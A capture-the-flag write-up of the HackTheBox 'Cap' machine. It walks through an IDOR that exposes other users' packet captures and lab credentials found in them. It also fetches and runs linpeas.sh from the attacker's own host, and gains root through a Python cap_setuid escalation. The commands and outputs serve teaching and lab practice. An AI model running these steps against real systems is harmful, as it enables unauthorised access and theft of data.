HTB: Cap

Cap provided a chance to exploit two simple yet interesting capabilities. First, there’s a website with an insecure direct object reference (IDOR) vulnerability, where the site will collect a PCAP for me, but I can also access other user’s PCAPs, to include one from the user of the box with their FTP credentials, which also provides SSH access as that user. With a shell, I’ll find that in order for the site to collect pcaps, it needs some privileges, which are provided via Linux capabilities, including one that I’ll abuse to get a shell as root.
Box Info
Recon
nmap
nmap found three open TCP ports, FTP (21), SSH (22) and HTTP (80):
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.245
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-22 06:50 EDT
Nmap scan report for 10.10.10.245
Host is up (0.088s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 12.00 seconds
oxdf@parrot$ nmap -p 21,22,80 -sCV -oA scans/nmap-tcpscripts 10.10.10.245
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-22 06:51 EDT
Nmap scan report for 10.10.10.245
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http gunicorn
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| Server: gunicorn
| Date: Sat, 22 May 2021 10:51:48 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 232
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 200 OK
| Server: gunicorn
| Date: Sat, 22 May 2021 10:51:42 GMT
| Connection: close
| Content-Type: text/html; charset=utf-8
| Content-Length: 19386
| <!DOCTYPE html>
| <html class="no-js" lang="en">
| <head>
...[snip]...
SF:eck\x20your\x20spelling\x20and\x20try\x20again\.</p>\n");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 133.13 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu Focal 20.04.
nmap didn’t call out anonymous FTP access, and I confirmed that manually as well.
Website - TCP 80
Site
The website is a security dashboard:

There’s a user named Nathan logged in, and the links in the drop down menu under that aren’t active:

The menu on the left does expand and offers three additional pages in addition to the dashboard.
Security Snapshot (/capture) hangs for 5 seconds, and then redirects to /data/5 where it returns a list of packets:

If I visit /capture again (this time while running feroxbuster), now it’s at /data/7 (and there are actual packets):

The download button links to /download/7, and will download an actual PCAP file:

The numbers on those downloads seem to increase each time and be globally shared across all users.
Looking in Wireshark, all the packets are between my IP and Cap. I had already started my directory brute force, and that’s what’s reflected in the PCAP, so it looks like a live capture.
IP Config (/ip) looks to print the results of ifconfig:

Network Status (/netstat) does the same with netstat:
Directory Brute Force
I’ll run FeroxBuster against the site with no extensions since it’s using Python:
oxdf@parrot$ feroxbuster -u http://10.10.10.245
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.2.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.245
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.2.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
200 355l 1055w 17447c http://10.10.10.245/ip
302 4l 24w 220c http://10.10.10.245/capture
302 4l 24w 208c http://10.10.10.245/data
[####################] - 2m 29999/29999 0s found:3 errors:0
[####################] - 1m 29999/29999 250/s http://10.10.10.245
Nothing new here.
Shell as nathan
IDOR
An Insecure Direct Object Reference (IDOR) is a vulnerability there an attacker can manipulate a url or parameter to a request to access objects that they were not intended to access. These bugs seem trivial, but are all over the place (like US Department of Defense, political party websites, ZenDesk, and Parler).
In this case, I have a link to /download/7. But if I start to step back, I can find other PCAPs.
I’ll exploit this with a quick loop to get everything. If I notice that that number seems to one up, I’ll download until it fails, and then break, with the following loop:
for i in {0..500}; do
wget 10.10.10.245/download/${i} -O pcaps/${i}.pcap 2>/dev/null || break;
done;
I’ll loop over i from 0 to a large number I don’t expect to reach. For each, I’ll use wget to download and save the pcap in a folder. I’ll use 2>/dev/null to hide the wget output. || break will check the return code from wget, and if it fails, it will exit the loop. This loop does assume no gaps, as the first time it fails to get a PCAP, it will break out of the loop. I could try a more forgiving loop if this one doesn’t find what I need.
This is also a good place to think about the scope of whatever you’re working on. As this is HTB, I’ll grab as much as I can. If this were a real world target I was working for a bug bounty, I’d want to be really careful about the scope, and maybe only grab a couple bits of other’s data to limit the amount of PII or other sensitive data I collected.
I’ll add a rm at the end to remove the last failed download attempt. It works:
oxdf@parrot$ for i in {0..500} ; do wget 10.10.10.245/download/${i} -O pcaps/${i}.pcap 2>/dev/null || break; done; rm pcaps/${i}.pcap
oxdf@parrot$ ls pcaps/
0.pcap 1.pcap 2.pcap 3.pcap 4.pcap 5.pcap 6.pcap 7.pcap 8.pcap 9.pcap
PCAP Analysis
In 0.pcap, there are a few TCP streams. One is a GET request for what looks like a PCAP analyzer site. The next two are the CSS and Favicon for that site.
Then there’s an FTP session containing a password for nathan (the same username as the website):

FTP
The password “Buck3tH4TF0RM3!” works to connect to FTP on Cap as nathan:
oxdf@parrot$ ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:oxdf): nathan
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
dir shows only one file I can access:
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw------- 1 1001 1001 33 May 15 21:40 user.txt
226 Directory send OK
ls -la actually shows the FTP root is in what looks like a home directory:
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 1001 1001 4096 May 27 09:16 .
drwxr-xr-x 3 0 0 4096 May 23 19:17 ..
lrwxrwxrwx 1 0 0 9 May 15 21:40 .bash_history -> /dev/null
-rw-r--r-- 1 1001 1001 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 1001 1001 3771 Feb 25 2020 .bashrc
drwx------ 2 1001 1001 4096 May 23 19:17 .cache
-rw-r--r-- 1 1001 1001 807 Feb 25 2020 .profile
lrwxrwxrwx 1 0 0 9 May 27 09:16 .viminfo -> /dev/null
-r-------- 1 1001 1001 33 Oct 02 07:24 user.txt
226 Directory send OK.
I can grab user.txt, completing the user half of the box:
ftp> get user.txt
local: user.txt remote: user.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for user.txt (33 bytes).
226 Transfer complete.
33 bytes received in 0.00 secs (13.8848 kB/s)
ftp>
221 Goodbye.
oxdf@parrot$ cat user.txt
b610b8fa************************
SSH
The same password works for SSH as nathan as well:
oxdf@parrot$ sshpass -p 'Buck3tH4TF0RM3!' ssh nathan@10.10.10.245
...[snip]...
nathan@cap:~$
Shell as root
Enumeration
Source Analysis
With not much in the user’s home directory and no other users, I’ll turn back to looking at the webapp. It’s a flask app with a handful of routes. It defines a variable at the top, pcapid = 0, that is used globally to store new pcaps. The /capture route was interesting:
@app.route("/capture")
@limiter.limit("1 per minute")
def capture():
os.setuid(0)
get_lock()
pcapid = get_appid()
increment_appid()
release_lock()
path = os.path.join(app.root_path, "upload", str(pcapid) + ".pcap")
ip = request.remote_addr
command = f"timeout 5 tcpdump -w {path} -i any host {ip}"
os.system(command)
os.setuid(1000)
return redirect("/data/" + str(pcapid))
It is using os.system to call tcpdump with a five second timeout and save it in the upload directory with the current pcapid and the .pcap extension. Any time I see Python calling os.system, my first thought is to look for command injections. But the command passed to system doesn’t contain any user supplied variables, so that’s out.
Still, to call tcpdump like that, the user must be root, or have certain capabilities. The Python is calling os.seduid(0) at the start of the function. That will effectively make it root.
Not any application can call setuid(0). It must be a privileged process. But the web process is running as nathan:
nathan 23827 0.0 1.0 26736 21528 ? Ss May22 0:11 /usr/bin/python3 /usr/local/bin/gunicorn app:app -b 0.0.0.0:80
nathan 87830 0.0 1.7 115920 34128 ? S 15:08 0:00 /usr/bin/python3 /usr/local/bin/gunicorn app:app -b 0.0.0.0:80
Nothing interesting about the permissions on app.py:
nathan@cap:/var/www/html$ ls -l app.py
-rw-r--r-- 1 nathan nathan 4088 May 23 16:20 app.py
Or on Python:
nathan@cap:/var/www/html$ ls -l /usr/bin/python3
lrwxrwxrwx 1 root root 9 Mar 13 2020 /usr/bin/python3 -> python3.8
nathan@cap:/var/www/html$ ls -l /usr/bin/python3.8
-rwxr-xr-x 1 root root 5486384 Jan 27 15:41 /usr/bin/python3.8
One way to give a program some privileges without having it completely get the power of root is to use Linux capabilities. Python has been assigned two:
nathan@cap:/var/www/html$ getcap /usr/bin/python3.8
/usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
LinPEAS
If I didn’t see the issues in the web code, a script like LinPEAS would also identify the capabilities. I’ll clone a copy of PEASS-ng to my VM, and start a Python webserver in the directory with linpeas.sh:
oxdf@parrot$ cd /opt/PEASS-ng/linPEAS/
oxdf@parrot$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
I’ll request it with wget:
nathan@cap:/tmp$ wget 10.10.14.5/linpeas.sh
--2021-10-02 10:33:19-- http://10.10.14.5/linpeas.sh
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 470149 (459K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=============================================================>] 459.13K 1.79MB/s in 0.3s
2021-10-02 10:33:19 (1.79 MB/s) - ‘linpeas.sh’ saved [470149/470149]
And run it with bash linpeas.sh. The section on capabilities has python3.8 highlighted to the max:

Shell
Capabilities Background
The man page describes cap_net_bind_service as:
Bind a socket to Internet domain privileged ports (port numbers less than 1024).
This is a really useful capability because it allows this one action without giving full root. In fact, I’ve set this capability on python on my VM so I don’t have to run sudo every time I want to start a Python webserver.
The man page describes cap_setuid as:
* Make arbitrary manipulations of process UIDs (setuid(2), setreuid(2), setresuid(2), setfsuid(2)); * forge UID when passing socket credentials via UNIX domain sockets; * write a user ID mapping in a user namespace (see user_namespaces(7)).
cap_seduid has some good uses on binaries, but on something like Python which can take arbitrary user input, it is dangerous.
Abusing Capabilities
I’ll abuse the cap_setuid to change the user id of the current process to something else, like I observed above. If this capabilities just applied to the webserver, there would be no issue. But I can also open a Python terminal:
nathan@cap:/var/www/html$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
I can use a familiar line to get a shell:
>>> import pty
>>> pty.spawn("bash")
nathan@cap:/var/www/html$ id
uid=1001(nathan) gid=1001(nathan) groups=1001(nathan)
That’s as expected. I’ll exit:
nathan@cap:/var/www/html$ exit
0
>>>
Back at the Python prompt, I’ll set the userid for this process to root:
>>> import os
>>> os.setuid(0)
I can try to set the group id, but I don’t have that permission:
>>> os.setgid(0)
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
PermissionError: [Errno 1] Operation not permitted
There is a cap_setgid capability as well that was not set here.
Now using pty to get a shell again gives a shell as the root user:
>>> pty.spawn("bash")
root@cap:/var/www/html# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
From there I can grab root.txt:
root@cap:/var/www/html# cd /root/
root@cap:/root# cat root.txt
f766c793************************